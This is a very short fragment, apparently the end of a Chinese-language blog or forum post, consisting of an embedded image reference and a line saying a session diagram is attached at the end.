
最后附一张session图